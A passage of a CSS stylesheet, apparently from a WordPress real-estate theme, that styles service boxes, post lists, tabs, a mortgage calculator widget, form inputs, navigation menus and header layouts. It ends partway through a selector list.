.care_box01 h3:before{
    content: '';
    height: 70px;
    background-position: top center;
    background-repeat: no-repeat;
    display: block;
    background-image: url(img/box1.svg);
}
.care_box02 h3:before{
        content: '';
    height: 70px;
    background-position: top center;
    background-repeat: no-repeat;
    display: block;
    background-image: url(img/box2.svg);
}
.care_box03 h3:before{
        content: '';
    height: 70px;
    background-position: top center;
    background-repeat: no-repeat;
    display: block;
    background-image: url(img/box3.svg);
}
.care_box04 h3:before{
        content: '';
    height: 70px;
    background-position: top center;
    background-repeat: no-repeat;
    display: block;
    background-image: url(img/box4.svg);
}
.cswp.content_wrapper{
    padding: 80px 0px 80px 0px !important;
}
.cswp .care_h_pro h2{
    margin-bottom: 40px;
}
.care_service_wp:before{
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 5;
    background-color: rgba(0, 0, 0, 0.7);
}
.care_service_wp .content_wrapper{
    position: relative;
    z-index: 7;
}
.care_service_wp .care_h_pro h2{
    color: #fff !important;
}
.care_f_b{
    text-align: center;
}
.care_f_b .care_fbi{
    color: #ffffff;
    background: #dd3333;
    border-style: solid;
    border-color: #ffffff;
    border-width: 0px;
    width: 90px;
    height: 90px;
    line-height: 90px;
    border-radius: 500px;
    font-size: 45px;
    display: inline-block;
}
.care_f_b .care_fbi i{
    line-height: inherit;
}
.care_f_b .care_fbi_title{
    font-size: 22px;
    color: #ffffff;
    text-align: center;
    margin-bottom: 15px;
    padding-top: 20px !important;
    font-weight: 700;
}
.care_f_b .care_fbi_desc{
    font-size: 14px;
    color: #ffffff;
    text-align: center;
    margin-bottom: 15px;
    line-height: 1.6;
}
.care_f_b .care_fbi_btn{
    height: 32px;
    line-height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 0px 16px;
    display: inline-block;
    font-size: 12px;
}
.care_newsevent_wp{
    float: left;
    width: 100%;
}
.content_wrapper.nep{
    padding: 40px 15px 0px 15px !important;
}
.nep .care_h_pro h2{
    margin-bottom: 40px;
}
.jelly_post_display_main_wrapper {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.jelly-col-container {
    margin-right: -15px;
    margin-left: -15px;
    width: auto !important;
}
.jelly-col-container .jelly-col-12 {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    float: left;
}
.jelly-feature-post-list {
    padding: 0px !important;
    float: left;
    width: 100%;
    margin: 0px !important;
}
.jelly-feature-post-list li {
    list-style: none;
    margin-bottom: 15px;
    position: relative;
    border-bottom: 0px solid #E4E4E4;
    padding-bottom: 15px;
    float: left;
    width: 50%;
}
.jelly-feature-image-link.image_post {
    width: 30%;
    position: relative !important;
    display: block;
    float: left;
    overflow: hidden;
    background: #000;
}
.jelly-feature-image-link.image_post img {
    width: 100%;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.jelly-feature-post-list .jelly-item-details {
    position: relative;
    padding-left: 25px !important;
    padding-right: 25px;
    top: 0px;
    float: left;
    width: 70% !important;
}
.jelly-feature-post-list .jelly-item-details h3 {
    max-height: 45px;
    overflow: hidden;
}
.jelly-feature-post-list .jelly-item-details h3 {
    margin: 0px;
    text-transform: capitalize;
    font-size: 15px;
    line-height: 1.2;
    margin-bottom: 5px !important;
}
.jelly-feature-post-list .jelly-item-details h3 a {
    font-size: 18px;
    color: #222;
    font-weight: 700;
}
.jelly_post_display_main_wrapper .jelly_post_meta {
    float: left;
    width: 100%;
    margin: 5px 0px 5px 0px;
}
.jelly_post_display_main_wrapper .jelly_post_meta, .jelly_post_display_main_wrapper .jelly_post_meta a, .jelly_post_display_main_wrapper .jelly_post_meta span {
    font-size: 12px;
    text-transform: capitalize;
    color: #000;
    line-height: 1.2;
    font-weight: 600;
}
.jelly_post_display_main_wrapper .jelly_post_meta .jelly_post_author {
    float: left;
    margin-right: 10px;
}
.jelly_post_display_main_wrapper .jelly_post_meta span, .jelly_post_display_main_wrapper .jelly_post_meta span a {
    color: #6f6f6f;
    font-weight: 400;
}
.jelly_post_display_main_wrapper .jelly_post_meta i {
    margin-right: 3px;
}
.jelly_post_display_main_wrapper p {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
    text-align: left !important;
    color: #6f6f6f;
    line-height: 1.5;
}
.jelly-feature-post-list .jl_clear_list {
    float: left;
    width: 100%;
    height: 1px;
}
.caretab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 0px 20px;
  height: 50px;
  line-height: 50px;
  transition: 0.3s;
  font-size: 15px;
  width: 100%;
  text-align: left;
  position: relative;
border-bottom: 1px solid #dcdbdb;
}

.caretab button.active:before{
    position: absolute;
    content: '';
    width: 0px;
    height: 0px;
    left: -10px;
    top: 15px;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #103892;
}

.caretab button:hover {
  background-color: #ddd;
}

.caretab button.active {
  background-color: #103892;
  color: #fff;
}

.caretabcontent {
  display: none;
  padding: 6px 12px;
  border-top: none;
}

.topright {
  float: right;
  cursor: pointer;
  font-size: 28px;
}
/*=Mortgage Calculator on Property Page */

#hoo_fees,
#monthly_property_tax{
    width:100%
}

#canvas-holder {
    margin-left: -40px; 
}
    
.morgage_data_wrapper,
.morgage_chart_wrapper{
    position:relative;
    width:50%;
    margin:0px;
    padding: 0px;
    float:left;
}
.morgage_data_wrapper.onfirst,
.morgage_chart_wrapper.onfirst{
    padding-right: 15px;
}

.col-md-12.full_width_prop #morgage_chart{
    width: 369px!important;
    height: 184px!important;
    margin: 0px auto;
}

.col-md-12.full_width_prop .morgage_chart_wrapper.onfirst{
        height: 184px!important;
}

.morgage_chart_wrapper label,
.morgage_data_wrapper label{
    display: inline-block;
    width: 100%;
    margin-bottom: 0px;
    margin-top: 10px;

    color: #222;
    font-weight: 700;
}

.morgage_data_wrapper .morgage_inputdata{
    width:100%;
}

#morgage_down_payment{
    width:75%;float: left;
}

#morgage_down_payment_percent{
    width:25%;float: left;
}

.morg_momth_pay{
    position: absolute;
    top: 75px;
    left: 0;
    right: 0;
    /* margin: 0px auto; */
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 10;
    text-align: center;
}

.morg_month_wrap{
    width: 100%;
    display: block;
    font-weight: 800;
    font-size: 17px;
    color: #333;
}

#morg_month_total{
  
}
#morg_per_month{
    
}


.morgage_legend{
    list-style-type: none;
    margin: 0px;
    display: inline;
    float: left;
    font-size: 13px;
    margin-top: 7px;
    position: absolute;
}
.morgage_legend li{
    display: inline;
    float: left;
    margin-right: 10px;
}

.morgage_legend li:before{
     width: 10px;
    height: 6px;
    content: " ";
    margin-right: 5px;
    background: #0073e1;
    float: left;
    margin-top: 10px;
}

.morgage_legend li:nth-child(n+1):before{
      background: #0073e1;
}
.morgage_legend li:nth-child(n+2):before{
     background: #0ac3f8;
}
.morgage_legend li:nth-child(n+3):before{
   background: #ff5e5b;
}
.topright:hover {color: red;}
html, body, div, span, applet, object, iframe,.advanced_search_map
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}
.info_content.verbal_map_c{
    padding-top: 5px !important;
    max-width: 400px !important;
    min-width: 250px !important;
    overflow: hidden !important;
	font-size: 13px;
    line-height: 1.6;
}
.info_content.verbal_map_c h3{
        margin: 0 0 8px 0 !important;
    font-size: 18px !important;
    line-height: 100% !important;
    font-weight: bold !important;
}
.info_content.verbal_map_c img{
    max-width: 40% !important;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}
:focus {/* remember to define focus styles! test test me again */
    outline: 0;
}

body {
    background: #fff;
    line-height: 1.5;
}

ul {
    list-style: none;
}

table {/* tables still need 'cellspacing="0"' in the markup */
    border-collapse: separate;
    border-spacing: 0;
}

caption, th, td {
    font-weight: normal;
    text-align: left;
}

a {
    color:#3a4659;
    transition: color 0.4s linear;
    -moz-transition: color 0.4s linear;
    -webkit-transition: color 0.4s linear;
    -o-transition: color 0.4s linear;
}

a img {
    border: 0;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

.nocomapare{
    width:400px;
    margin:0px auto;   
    margin-top:20px;
    margin-bottom:20px;
}

/* =Structure
----------------------------------------------- */

html, body {
    height: 100%;
    margin: 0;
}

body {
    color: #000;
    font-family: 'Larsseit', sans-serif;
    font-size: 16px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
body.logged-in.admin-bar{
    padding-top: 32px;
}

b, strong{
    font-weight: 600;
}

.rightmargin{
    /*padding-right: 30px;*/
}

.dashboard-margin{
    padding-left: 15px;
}



.col-md-push-3.rightmargin{
    padding-left: 15px;
    padding-right: 15px;
}

.leftmargin{
    padding-left: 15px;
}

embed, iframe, object, video {
    max-width: 100%;

}

a:hover, a:focus {
    color: #1CA8DD;
    text-decoration:none;
    outline:none;
}

h1  , h2  ,h3  ,h4  ,h5  ,h6,
h1 a, h2 a,h3 a,h4 a,h5 a,h6 a{
    color:#3a4659;
    font-family: 'Larsseit', sans-serif;
}  

h1 { 
    font-size: 34px; 
    line-height: 1.3em;
    margin-bottom: 15px; 
}

h2 { 
    font-size: 28px; 
    line-height: 1.3em; 
    margin-bottom: 15px;
}

h3 { 
    font-size: 24px; 
    line-height: 1.3em; 
    margin-bottom: 15px;
    font-weight: 600;
}

h4 { 
      font-weight: 600;
    font-size: 18px; 
    line-height: 1.3em; 
    margin-bottom: 15px;
}

h5 { 
    font-size: 14px; 
    line-height: 1em; 
    margin-bottom: 15px;
}

h6 { 
    font-size: 12px; 
    line-height: 1em; 
    margin-bottom: 15px;
}

.noposts{
    margin-left:30px;   
}

.label{
    padding: .4em .6em .4em;
    font-weight: normal;
    margin-left:13px;
}

code{
    white-space: normal;
}

small, .small {
    font-size: 100%;
}

.tooltip-inner{
    background: #3a4659;
    font-size: 12px;
    border-radius: 0px;
}

.tooltip.top .tooltip-arrow{
    border-top-color: #3a4659;
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-bottom-color: #3a4659;
    border-width: 0 5px 5px;
}

.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    left: 5px;
    border-bottom-color: #3a4659;
    border-width: 0 5px 5px;
}

.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    right: 5px;
    border-bottom-color: #3a4659;
    border-width: 0 5px 5px;
}

.entry-title {
    margin:0px 0px 13px 0px;
    font-weight: 300;
    width:100%;
    float:left;
    margin: 0 0 30px;
    font-weight: 600;
    font-size: 26px;
}
 .home .entry-title {
    margin-top: 30px;
 }

.entry-title-agent,
.entry-title {
    letter-spacing: 0px;
}


.halfsearch .radius_wrap, .halfsearch .slider_radius_wrap, .saved_search_wrapper{display: none;}

#google_map_prop_list_sidebar .entry-title {
    margin: -7px 0px 13px 7px;
    padding: 0px 20px;
    font-size: 25px;
}

.no_results_title {
    margin-left: 15px;
}

.entry-title-search {
    margin: 0px 0px 13px 15px;
    font-weight: 300;
}

.title_results{
    padding-left: 15px;
}

.container{
    max-width:1070px;
    position: relative;
    z-index:2;
}

.container.is_boxed{
    box-shadow: 0 5px 15px rgba(0,0,0,.1);
}

.container.main_wrapper.has_header_type3{
    overflow:hidden;
}

/*.container{
    height:auto!important;
}*/

.main_wrapper{
/*    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);*/

}

.main_wrapper.is_boxed{
    overflow: hidden;
}
.property_reviews_wrapper.agent_reviews_wrapper{display: none;}
.content_wrapper{
    max-width: 1070px;
    margin: 0px auto 0px auto !important;
    padding: 0px 15px 30px 15px;
    /*z-index:100;*/
    position: relative;

}

.has_header_type4 .content_wrapper {
    width:100%;
    max-width: 1200px;  
}

.home.page .single-content,
.home.page .content_wrapper{
    padding-bottom:0px;
    margin-bottom:0px;
}

.fixed_header .content_wrapper{
    background-color: transparent;
}

.wide{
    width:100%;
}
.col-md-9.rightmargin, 
.full_width_prop {
    width: 70%;
}

.col-md-push-3.rightmargin, .single_width_blog.col-md-push-3, .full_width_prop.col-md-push-3 {
    left: 30%;
}

.col-md-12.full_width_prop {
    width: 100%;
}

.fixed_header  {
    position:fixed;
    z-index:999;
}

.header_media{
    background-color: #fdfdfd;
    position: relative;
    z-index: 3;
    width: 100%;
    float: left;
    padding-top: 90px;
}


.half_map_body  .header_media{
    display: none;
}

.has_header_type4 .header_media{
    min-height:0px;
    margin-top:0px;
    padding-top: 0px;
}

.rev_slider_wrapper {
    z-index:0!important;
}

.header_media_close{
    overflow: hidden;
}
#primary {
    width: 30%;
}

.home #primary{
    margin-top:30px;
}

.col-md-pull-9 {
    right: 70%;
}

.widget-area-sidebar{
    min-height: 500px;
}




.sticky_sidebar{
    position:fixed;
    top:110px;
}

#morg_compute,
#zill_submit_estimate,
#advanced_submit_widget{
    width:100%;
    color:#ffffff;
    margin-bottom: 0px!important;
}

#footer-widget-area{
    padding: 0px 15px 15px 15px;
    max-width: 1098px;
    width:100%;
    margin: 0px auto;
}

#footer-widget-area.wide_footer ,
.sub_footer_content.wide_footer {
    max-width:100%;
}


.footer_header4 {
    padding-left: 270px
}


.caret{
    border-top: 6px solid #768082;
}

label{
    margin-bottom: 7px; 
/*    color: #768082;*/
/*    color: #768082;*/
    color: #5B6E8C;
    font-size: 13px;
    font-weight: normal;
}

p:empty{
    margin-bottom: 0px!important;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

.single_width_blog .alignfull,
.single_width_page .alignfull {
    width: 100vw;
    max-width: 100vw;
    margin-left: calc(50% - 50vw);
}

.col-md-9.rightmargin .alignfull{
    width: auto;
    min-width: 100%;
    margin-left: calc( 50% / .75 - 50vw);
    margin-right: auto;
 }

 
.col-md-push-3.rightmargin .alignfull{
    width: auto;
    min-width: 100%;
    margin-left: 0px;
    margin-right: calc( 50% / .75 - 50vw);
}



.single_width_blog .alignfull img,
.single_width_page .alignfull img{
    margin-left: auto;
    margin-right: auto;
}

.alignwide.has-1-columns > .wp-block-column{
    width: 100%;
    flex-basis: 100%; 
}

.alignfull.has-1-columns > .wp-block-column{
    width: 100%;
    flex-basis: 100%; 
}
    
.has-background-dim.alignfull .wp-block-cover-image-text{
    margin: 0px auto;
    position: absolute;
    line-height: inherit;
    top: 50%;
    transform: translate(0%, -50%);
    left: 0;
    right: 0;
}





/* =Input
-------------------------------------------------------------------------------------*/
input[type=text], 
input[type=password], 
input[type=email], 
input[type=url], 
input[type=number], 
textarea{
    font-size: 14px;
    padding: 9px 0px 9px 9px;
    color: #8593a9;
    border: 1px solid #dde4e9;
    border-radius: 3px;
    background-color: #fff;
    box-shadow: none;
    -webkit-appearance: none;
}


.wpcf7-form-control{
    font-size: 13px;
    padding: 9px 0px 9px 9px;
    color: #768082;
    border: 1px solid #f0f0f0;
    border-radius: 3px;
    background-color: #fff;
    -webkit-appearance: none;
}

.wpcf7-form-control.g-recaptcha.wpcf7-recaptcha {
    float: left;
    margin-left: 15px;
    margin-bottom: 15px;
}

input[type="checkbox"].wpcf7-form-control{
    -webkit-appearance: default;
    box-shadow: none;
}

.wpcf7-checkbox{
    padding:0px;
    background: transparent;
    border:none;
    box-shadow:none;
}
input.form-control::-moz-placeholder,
input.form-control::-ms-input-placeholder,
input.form-control::-moz-placeholder,
input.form-control:-moz-placeholder,
input.form-control::-webkit-input-placeholder {
    color: #8593a9!important;
}

input.form-control::-moz-placeholder {
    opacity:1;
}

.widget-area-sidebar input[type=text], 
.widget-area-sidebar input[type=password], 
.widget-area-sidebar input[type=email], 
.widget-area-sidebar input[type=url], 
.widget-area-sidebar input[type=number], 
.widget-area-sidebar textarea{
    font-size: 13px;
}

.form-control::placeholder,
input::placeholder {
    color: #8593a9!important;
}

/* =Menu
-------------------------------------------------------------------------------------*/

#access {
    display: inline-block;
    height: 100%;
    float: right;
    margin: 0px 0px 0px 0px;
    max-width: 1000px;
}

#access .menu{
    height:100%;
}

#access ul {
    font-size: 13px;
    list-style: none;
    margin: 0 0 0 -0.8125em;
    padding-left: 0;
    z-index: 99999;
    text-align: right;
}

#access ul ul { 
    float: left;
    margin: 0;
    position: absolute;
    left: 0;
    visibility: hidden;
    opacity: 0;
    top: 45px;
    margin-left: 3px;
    width: 220px;
    background-color: #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;  
    line-height: 0px;
    -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.15);
    box-shadow: 0 5px 40px rgba(0, 0, 0, 0.15);
    padding: 10px 0px;
}

#access li {
    display: inline-block;
    text-align: left;
    position: relative;
    -webkit-transition: padding 0.35s ease;
    -moz-transition: padding 0.35s ease;
    -o-transition: padding 0.35s ease;
    transition: padding 0.35s ease; 
    -webkit-backface-visibility: hidden
}

#access a {	
    display: block;	
    text-decoration: none;
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
    /*padding-top: 23px;*/
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    color:#3a4659;  
    cursor:pointer;
    -webkit-backface-visibility: hidden;
}

#access ul ul a {
    padding-top: 23px;
}

.menu li a {

}

#access .menu li:hover>a,
#access .menu li:hover>a:active,
#access .menu li:hover>a:focus{
    color:#1CA8DD;      
} 

#access .sub-menu li:hover>a,
#access .sub-menu li:hover>a:active,
#access .sub-menu li:hover>a:focus{
    color: #fff;
    background-color: #1CA8DD;
} 

.menu > li{
    height: 100%;
    line-height: 90px;
}

.customnav .menu > li{
    height: 100%;
    line-height: 70px;
}

.menu-main-menu-container{
    height:100%;
}

.menu-item-link i{
    margin-right:5px
}

.menu_label{
    background: #e9b97b;
    display: inline-block;
    margin-left: 5px;
    font-size: 10px;
    color: #fff;
    padding: 3px 5px;
    text-transform: uppercase;
    line-height: 10px;
}
.menu_label_new{
    
}

#access .haschildren:after{
    content:'\00BB';
    font-size: 14px;
    margin-left: 10px;
    position: absolute;
    top:12px;
    right:15px;
}

.sub-menu ul{
    border-top: 1px solid #fff!important;
}

.sub-menu ul:before{
    content:'';
    display:none;
}

.sub-menu li:hover{
    background-color: #1CA8DD;
    color:#fff;
    border:none;
}

#access .sub-menu li>a{
    -webkit-transition: padding 0.35s ease;
    -moz-transition: padding 0.35s ease;
    -o-transition: padding 0.35s ease;
    transition: padding 0.35s ease;
    -webkit-backface-visibility: hidden;
}

.sub-menu li:hover>a{
    padding-left:18px!important;
}
.has_header_type1 #access .menu > li > a:before{display: none;}

.sub-menu li:hover a{
    color:#fff;
}

#colophon .av_carousel{margin: 0px -15px;}
#colophon .widget_nav_menu .sub-menu li:hover {
    background-color: transparent;
}

#colophon .sub-menu ul {
    border-top: 0px solid #fff!important;
}

#colophon .sub-menu li:hover>a {
    padding-left: 5px!important;
}

.sub-menu a:hover{
    color:#fff;
}

.hover_type_4 #access ul ul{
    margin-left: 0px;
}

#access ul ul li{
    width:100%;
}

#access ul ul a {
  
    color: #3a4659;
    font-size: 13px;
    font-weight: normal;
    height: auto;
    line-height: 1.4em;
    padding: 13px 13px 13px 13px;
    text-transform: none;
}

#access ul ul li:last-child > a{
    border-bottom: none;
}

#access .current-menu-item >a,
#access .current-menu-parent>a,
#access .current-menu-ancestor>a{
    color:#1CA8DD; 
}

#access .current-menu-item {
    color:#1CA8DD; 
}

#access .menu > li:hover a{
    background: transparent!important;
}

.hover_type_1  #access .menu > li:hover a {
    background: transparent!important;
}

.hover_type_2 #access .menu > li:hover>a:before,
.customnav.header_type5.hover_type_2 #access .menu > li:hover>a:before{
    position: absolute;
    top: 0px;
    left: 0px;
    content: "";
    border-top: 3px solid #1CA8DD;
    width: 100%;
}

.hover_type_2 #access .menu > li.with-megamenu:hover>a {
    position: relative;
}

.header_type5.hover_type_2 #access .menu > li:hover>a:before {
    position: absolute;
    top: 0px;
    left: 0px;
    content: "";
    border-top: 3px solid #ffffff;
    width: 100%;
}
.header_type5.hover_type_2  #access .menu li:hover>a{
    color:#fff;
}
.header_type2  #access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu{
   left:0px; 
}

.hover_type_3  #access .menu > li:hover>a {
    background: #1CA8DD!important;
    border-radius: 3px;
    color: #fff;
    display: inline;
    padding: 7px 15px;
}

.hover_type_4  #access .menu > li:hover>a {
    background: #1CA8DD!important;
    color: #fff;
}

.hover_type_5  #access .menu > li:hover>a {
    border-bottom: 3px solid #1CA8DD;
    padding: 7px 10px;
    margin-left: 5px;
    margin-right: 5px;
    display: inline;
}

.hover_type_6  #access .menu > li:hover>a {
    border: 2px solid #1CA8DD;
    border-radius: 4px;
    color: #1CA8DD;
    display: inline;
    padding: 7px 13px;
}

#access ul ul :hover > a {
    color:#fff;
}

#access ul li:hover > ul {
    top: 90px;
    opacity: 1;
    visibility: visible;
    box-shadow: 0 3px 2px 0 rgba(0,0,0,.05);
}

#access ul ul li:hover > ul {
    top: -1px;
}

#access ul ul ul {
    left: 100%;
    top: 30px;
    padding-top: 0px;
    margin-left: 0px;
}

#access ul ul ul ul{
    display:none;   
}

.sub-menu .menu-item-has-children >a:after{
    content: "\f105";
    font-family: FontAwesome;
    float: right;
}

#mobile_display{
    height: 33px;
    width: 100%;
    padding: 6px 10px;
    background-color: #3a4659;
    display: none;
    margin-bottom: 20px;
    color: #fff;
    cursor: pointer;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    margin-top: 10px;
    border-radius: 3px;
}

#mobile_display span{
    margin-top:4px;
    float:left;
}

#mobile_display i{
    font-size: 21px;
    float: right;
}

#mobile_menu{
    list-style-type: none;
    margin: 0px;

    width: 100%; 
    margin-top: -20px;
    margin-bottom: 20px;
    display:none;
}

#mobile_menu li{
    margin: 0px;
    padding: 10px;
    border-bottom:1px solid #e2e4e5;
    border-left:1px solid #e2e4e5;
    border-right:1px solid #e2e4e5;
    cursor:pointer;
}

#mobile_menu li:hover{
    background-color: #3a4659;
    color: #fff;
}

#mobile_menu li:hover a{
    color:#fff;                  
}

#mobile_menu .first_level{
    padding-left: 20px;
}

#mobile_menu .second_level{
    padding-left: 30px;
}

.dropdown-menu::-webkit-scrollbar {
    width: 0px;
    margin: 0px 0px;
    padding: 0px!important;
    height: 0px;
}

.dropdown-menu::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: none;
    background-color: #c8ceda;
    border-left: 0px solid #f7f3f3;
    border-right: 0px solid #f7f3f3;
    border-top: 0px solid #f7f3f3;
    border-bottom: 0px solid #f7f3f3;
    height: 0px;
}

.dropdown-menu::-webkit-scrollbar-track {
    -webkit-box-shadow: none;
    background-color: #f7f3f3;
    border-radius: 0px;
}


/* =Header
----------------------------------------------- */
.master_header{
    background-color: #FFF;
    border-bottom: 0px solid #f0f0f0;
    float: left;
    width: 100%;
    position: fixed;
    top: 0px;
    z-index: 100;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    width: 1200px;
    -webkit-backface-visibility: hidden;
}

.has_header_type5 .master_header {
    border-bottom: 1px solid #e6e9ed;
}
.single-estate_developer .has_header_type5 .master_header, 
.single-estate_agency .has_header_type5 .master_header {
    border-bottom: 1px solid #f0f0f0;
}
.master_header.wide{
    width:100%;
}

.top_bar_wrapper{
    width:100%;
    background-color:#eff0f0;
    z-index: 99;
    float: left;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    z-index: 1;
    position: Relative;
}

.top_bar{
    height: 40px;
    width: 100%;
    vertical-align: middle;
    padding-left: 40px;
    padding: 9px 45px 0px 45px;
    font-size: 13px;
/*    color:#8593a9;*/
    color:#91A8AE;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.full_width_header.wide .top_bar,
.full_width_header .top_bar{
    width: 100%;
    max-width:100%;
}

.top_bar a{        
/*    color: #b7bfcc;*/
    color:#91A8AE;
    font-size: 13px;   
    padding: 11px 0px;
}

.top_bar .textwidget p {
    margin-bottom: 10px;
}

.wide .top_bar{
    width:1200px;
    margin:0px auto;
}

.has_header_type4 .wide .top_bar{
    width:100%;
}

.wide.fixed_header .top_bar{
    width:100%;
}

.left-top-widet{
    display:inline;
    float:left;
}

.right-top-widet{
    display:inline;
    float:right;
}

.widget-title-topbar{
    display:none;
}

.left-top-widet li,
.right-top-widet li{
    float:left;
    display:inline;
}

.top_bar .widget-container{
    display:inline;   
    margin-bottom: 0px;
}

.top_bar .widget-container ul{
    list-style: none;
}

.top_bar .widget-container ul li{
    display: inline;
}
.full_width_header .header_wrapper:before{
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
    height: 55px;
    width: 220px;
    background: #fff;
}
.full_width_header .header_wrapper{
    background: #fff !important;
}
.full_width_header #access .menu > li > a{
    color: #000 !important;
}
.full_width_header .care_s_h.care_loged{
    margin-top: 0px;
}
.full_width_header .menu_user_picture{
    margin-top: 10px !important;
}
.full_width_header .user_loged .navicon-button{
    margin-top: 17px;
}
.full_width_header .care_s_h li a{
        height: 55px;
    line-height: 55px;
}
.full_width_header .navicon, .full_width_header .navicon:before, .full_width_header .navicon:after{
    background: #000 !important;
}
.full_width_header .logo{
    display: block;
    padding-left: 65px;
}
.full_width_header .logo img{
    padding: 0px !important;
    margin-top: 50px !important;
}
.header_wrapper{   
    width: 100%; 
    margin: 0px auto;
    width: 100%;
    margin: 0px auto;
    height: 90px;
    -webkit-transition: height 0.3s ease;
    -moz-transition: height 0.3s ease;
    -o-transition: height 0.3s ease;
    transition: height 0.3s ease;
    background-color: #fff;
    position: relative;
    float: left;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.header_transparent .header_wrapper{
    background: transparent;
}

.admin-bar .master_header{
    top:32px;
}

.master_header_sticky {
    top: 0px;
}

.has_top_bar  .master_header_sticky {
    top: -40px;
}

.admin-bar.has_top_bar  .master_header_sticky {
    top: -8px;
}

.has_header_type1  .header_media{
    padding-top: 90px;
}

.has_top_bar .has_header_type1 .header_media{
    padding-top: 131px;
}

.admin-bar .has_header_type1 .header_media{
    padding-top: 90px;
}

.admin-bar.has_top_bar .has_header_type1 .header_media{
    padding-top: 163px;
      padding-top: 131px;
}

.header_wrapper_inside{
    width: 100%;
    max-width: 1200px;
    margin: 0px auto;
    position: relative;
    height:100%;
}

.header_wrapper_inside.full_width_header{
    max-width: 100%;
    width: 100%!important;
}

.fixed_header .header_wrapper_inside{
    max-width: 100%;
    width: 100%!important;
}

.header_wrapper.customnav{
    height: 70px;
    padding-top: 0px;
    max-width: 100%;
}

.header_transparent .header_wrapper.navbar-fixed-top.customnav{
    background-color: #fff;
}

.login_links i,
.top_bar i{
    width:13px;
    margin-right: 3px;
}

.logo{
    padding-left: 45px;
    display: inline-block;
    margin-top:0px;
    float:left;
    height:100%;
    width: 17%;
}

.logo a{
    height:100%;
}

.logo img{
    top: 50%;
    position: absolute;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    ms-transform: translate(0,-50%);
    max-height: 54px;
}

.customnav .logo img{
  /*  max-height: 65px;*/
}

.barlogo{
    width: 90px;
    margin-top: 10px;
    float:left;
    margin-left: 45px;
    display: none;
}

.navbar,
.navbar-default{
    border:none;
    border-radius: 0px;
}

.nav_wrapper{
    width:100%;
    background-color:#f8f8f8;
}

.mynavbar{
    width: 100%;
    margin: 0px auto;
    background-color: #3a4659;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.navbar-default{
    background-image: none;
}

.navbar-nav > li > a {
    padding-top: 20px;
    padding-bottom: 20px;
}

.header_social{
    float: right;
    padding: 25px 45px 0px 0px;
}

.logo_image{
    padding: 30px 0px 0px 0px;
}
/* =header 1 - .header_type2 
----------------------------------------------- */

.header_type1.header_center #access {
    display: block;
    height: 100%;
    float: none;
    margin: 0px auto;
    max-width: 800px;
}

#access ul li.with-megamenu:hover>ul.sub-menu{
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
}

#access ul li.with-megamenu:hover>ul.sub-menu{
    left: 0px;
    height:auto;
}

.fixed_header .header_type1.header_right #access ul li.with-megamenu>ul.sub-menu,
.fixed_header .header_type1.header_right #access ul li.with-megamenu:hover>ul.sub-menu{
    right: auto;
    left: 45px;
}


.fixed_header .header_type1.header_center #access ul li.with-megamenu>ul.sub-menu, 
